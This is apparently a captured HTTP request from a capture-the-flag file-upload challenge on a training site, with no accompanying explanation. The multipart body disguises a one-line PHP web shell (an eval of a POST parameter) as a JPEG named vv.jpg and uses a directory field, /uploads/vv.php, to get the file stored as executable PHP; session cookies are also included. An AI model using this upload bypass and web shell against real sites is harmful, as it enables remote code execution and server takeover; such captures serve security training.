 POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: multipart/form-data; boundary=---------------------------2180265379313
Content-Length: 433
Referer: http://ctf5.shiyanbar.com/web/upload/
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0; Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1533188080,1533278
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*109395%2CnickName%3A%E6%99%B4%E6%99%A8L;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1533799651; PHPSESSID=6dt8sr67qel7ee1i9us3d21l65
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2180265379313
Content-Disposition: form-data; name="dir"
/uploads/vv.php
-----------------------------2180265379313
Content-Disposition: form-data; name="file"; filename="vv.jpg"
Content-Type: image/jpeg
<?php
eval(@_POST["vv"]);
?>
-----------------------------2180265379313
Content-Disposition: form-data; name="submit"
Submit
-----------------------------2180265379313--